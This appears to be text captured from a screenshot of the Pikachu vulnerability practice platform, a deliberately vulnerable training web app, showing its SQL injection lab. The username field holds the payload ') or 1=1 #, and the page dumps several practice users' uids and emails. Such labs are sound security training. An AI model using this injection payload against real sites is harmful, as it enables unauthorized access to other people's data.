 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
sqli > x
what's your username?
') or 1=1 # 查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6